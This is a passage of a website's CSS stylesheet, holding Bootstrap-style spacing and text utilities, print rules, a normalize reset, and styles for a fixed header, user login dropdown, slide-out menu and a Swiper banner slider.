        margin: 3rem !important;
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }
}

.text-justify {
    text-align: justify !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light {
    font-weight: 300 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.font-italic {
    font-style: italic !important;
}

.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #0062cc !important;
}

.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
    color: #545b62 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:hover,
a.text-success:focus {
    color: #1e7e34 !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
    color: #117a8b !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #d39e00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #bd2130 !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
    color: #dae0e5 !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:hover,
a.text-dark:focus {
    color: #1d2124 !important;
}

.text-muted {
    color: #6c757d !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    *,
    *::before,
    *::after {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    body {
        min-width: 992px !important;
    }

    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    /* 1 */
    display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
    display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
    outline-width: 0;
}

li {
    list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
    background-color: #ff0;
    color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
    border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
    margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
    font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    font-family: "Elle Futura";
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #383838;
    background: #111111;
}

img {
    max-width: 100%;
}

.line-though {
    text-decoration: line-through;
}

.text-black {
    color: #000;
}

.text-theme {
    color: #383838;
}

.bg-theme {
    background-color: #383838;
}

.border-theme {
    border-color: #383838;
}

a {
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

a:focus,
a:hover {
    text-decoration: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

ul {
    margin-bottom: 0;
    padding: 0;
}

.text-theme {
    color: #383838;
}

.title-theme {
    color: #f56d1c;
}

.rockness {
    font-family: "SVN-Rockness";
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

ul {
    padding-left: 0;
}

img {
    max-width: 100%;
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1170px;
    }
}

.home-site {
    background: #ffffff;
}

header {
    position: fixed;
    top: 28px;
    left: 0;
    right: 0;
    z-index: 99;
    padding: 0 93px;
    margin: 0 auto;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    background-color: transparent;
    display: flex;
    align-items: center;
}

header.sticky {
    top: 0;
    background-color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    transition: 0.6s all;
}

header.sticky .header-logo .logo-second {
    display: block;
}

.cut,
.cut path {
    fill: #f75f1d;
    color: #f75f1d;
}

.lg-svg {
    width: 90px;
    display: inline-block;
}

.lg-svg svg {
    height: 100%;
    width: 100%;
}

.header-actions .user {
    position: relative;
}
.header-actions .user svg path,
.header-actions .user svg fill {
    fill: #f75f1d;
    color: #f75f1d;
}

.header-actions .user .user-box {
    position: absolute;
    top: calc(100% + 20px);
    width: 246px;
    background: #fff;
    padding: 15px 20px 20px;
    border-radius: 5px;
    font-size: 15px;
    line-height: 23px;
    color: #6f6f6f;
    opacity: 0;
    visibility: hidden;
    transform: translateY(40px);
    transition: 0.3s all;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
}

.header-actions .user .user-box.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.header-actions .user .user-box::after {
    content: "";
    position: absolute;
    top: -10px;
    left: 48%;
    transform: translateY(-50%);
    border-top: 10px solid transparent;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 10px solid #fff;
}

.header-actions .user .user-iconLog img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    object-fit: cover;
    filter: unset;
}

.header-actions .user .user-box a {
    color: #6f6f6f;
    display: inline-block;
}
.header-actions .user .user-box a:hover,
.header-actions .user .user-box a.active {
    color: #f66a20;
}

.header-actions .user .user-box .user-box--tit {
    color: #000000;
    font-size: 15px;
    line-height: 23px;
    margin-bottom: 8px;
    font-weight: normal;
}
.header-actions .user .user-box .user-dk {
    margin-bottom: 5px;
}

.header-actions .user .user-box .pass a {
    margin-bottom: 8px;
    display: inline-block;
}
.header-actions .user .user-box .log-socials {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid #c4c4c4;
}

.header-actions .user .user-box .log-socials .fb {
    margin-bottom: 8px;
}

.header-actions .user .user-box .icon img {
    filter: unset;
    vertical-align: text-bottom;
    margin-right: 5px;
}

.header-actions .user .user-box .icon {
    margin-top: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.header-actions .user .user-box.logged > div {
    margin-bottom: 8px;
}

.header-actions .user .user-box .name {
    color: #f66a20;
    font-size: 15px;
    line-height: 23px;
}
.header-actions .user .user-box .mail {
    font-size: 16px;
    line-height: 24px;
    color: #6f6f6f;
    word-break: break-word;
}
.header-actions .user .user-box .info {
    padding-top: 5px;
    margin-top: 5px;
    border-top: 1px solid #c4c4c4;
}
.header-actions .user .user-box .info-item {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 15px;
    line-height: 23px;
    color: #5c5c5c;
}
.header-actions .user .user-box img,
.header-actions .user .user-box svg {
    margin-right: 10px;
}

@media (max-width: 767px) {
    .header-actions .user .user-box {
        left: -120px;
        font-size: 16px;
        line-height: 22px;
        width: 240px;
    }
    .header-actions .user .user-box::after {
        left: 54%;
    }
    .header-actions .user .user-box .icon {
        font-size: 14px;
    }
}

header.sticky .header-logo .logo-primary {
    display: none;
}

header.sticky .header-actions {
    margin-left: auto;
}

header.sticky .header-actions img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

header .languages {
    position: absolute;
    top: 15px;
    left: 15px;
}

header .languages img {
    cursor: pointer;
    opacity: 0.6;
}

header .languages img.active {
    opacity: 1;
}

header .overlay {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    opacity: 0;
    visibility: hidden;
}

header .overlay.active {
    opacity: 1;
    visibility: visible;
}

header .header-logo .logo-primary {
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-logo .logo-second {
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

header .header-actions > div {
    cursor: pointer;
}

header .header-actions .phone {
    margin-right: 24px;
}

header .header-menu {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 510px;
    background: #ffffff;
    padding: 157px 15px 75px 63px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    z-index: 9;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    overflow-y: scroll;
}

header .header-menu.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

header .header-menu .closed {
    position: absolute;
    z-index: 2;
    top: 65px;
    right: 30px;
    cursor: pointer;
}

header .header-menu .header-menu--main {
    position: relative;
}

header .header-menu .header-menu--main a {
    color: #8b8b8b;
    display: inline-block;
}

header .header-menu .header-menu--main a:hover {
    color: #000000;
}

/*header .header-menu .header-menu--main > li:hover .sub-menu {*/
/*    position: static;*/
/*    display: block;*/
/*    visibility: visible;*/
/*    transition: .3s all;*/
/*    top: 100%;*/
/*}*/

header .header-menu .header-menu--main > li {
    margin-bottom: 25px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main > li {
        margin-bottom: 1rem;
    }
}

header .header-menu .header-menu--main > li > a {
    color: #8b8b8b;
    font-size: 24px;
    line-height: 26px;
    position: relative;
}

header .header-menu .header-menu--main .sub-menu {
    margin-left: 24px;
    /*position: absolute;*/
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    margin-top: 10px;
}

header .header-menu .header-menu--main .sub-menu li a {
    font-size: 18px;
    line-height: 36px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main .sub-menu li a {
        font-size: 16px;
    }
}

header .header-menu .header-menu--infor .contact {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000;
    margin: 20px 0;
    font-size: 13px;
    line-height: 21px;
}

.body_en header .header-menu .header-menu--infor .contact {
    font-size: 12px;
}

header .header-menu .header-menu--infor {
    margin-top: auto;
}

header .header-menu .header-menu--infor .contact span {
    display: inline-block;
    margin: 0 10px;
}

header .header-menu .header-menu--infor .contact a {
    color: #000;
}

header .header-menu .header-menu--infor .contact img {
    vertical-align: bottom;
}

header .header-menu .header-menu--infor p {
    font-size: 13px;
    line-height: 18px;
    color: #757575;
    margin: 0;
}

@media (max-width: 1199px) {
    header .header-menu {
        padding: 130px 40px 40px;
        width: 410px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 20px;
    }

    header .header-menu .header-menu--infor p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    header {
        padding: 0 15px;
    }

    header .header-logo img {
        max-width: 85px;
    }

    header .header-actions .menu-bars img {
        max-width: 30px;
    }

    header .header-actions .phone img {
        max-width: 22px;
    }
}

@media (max-width: 767px) {
    header .header-menu {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 575px) {
    header .header-menu {
        width: 320px;
    }

    header .header-menu .closed {
        right: 15px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 16px;
        line-height: 25px;
    }
}

.banner-home {
    height: 100vh;
    position: relative;
    color: #ffffff;
}

.banner-home .mouse {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 42px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
}

.banner-home .mouse span {
    display: block;
    color: #b4b4b4;
    font-size: 13px;
}

.banner-home .mouse .icon-scroll,
.banner-home .mouse .icon-scroll:before {
    position: absolute;
    left: 50%;
}

.banner-home .mouse .icon-scroll {
    width: 25px;
    height: 37px;
    bottom: 50px;
    border: 2px solid #fff;
    border-radius: 25px;
    margin: 0 auto 10px !important;
    position: static;
}

@media (max-width: 767px) {
    .banner-home .mouse .icon-scroll {
        position: relative;
    }
}

.banner-home .mouse .icon-scroll:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #fff;
    margin-left: -4px;
    top: 8px;
    border-radius: 4px;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
}

@-webkit-keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

.banner-home .swiper-container {
    width: 100%;
    height: 100%;
}

.banner-home .swiper-container .swiper-pagination {
    right: 0;
    bottom: 30px;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #696968;
    background: transparent;
    margin: 0 10px;
    opacity: 1;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border: 1px solid transparent;
    background: #fff;
}

.banner-home .swiper-container .swiper-button-next {
    top: 57%;
}

.banner-home .swiper-container .swiper-button-prev {
    top: 43%;
}

.banner-home .swiper-container .swiper-button-next,
.banner-home .swiper-container .swiper-button-prev {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #f56d1c;
    right: 90px;
    left: unset;
    outline: 0;
}

.banner-home .swiper-container .swiper-button-next::after,
.banner-home .swiper-container .swiper-button-prev::after {
    font-size: 24px;
}

.banner-home .swiper-container .swiper-button-next.swiper-button-disabled,
.banner-home .swiper-container .swiper-button-prev.swiper-button-disabled {
    color: #fff;
    opacity: 1;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        right: 12px;
    }
}

@media (max-width: 991px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        display: none;
    }
}

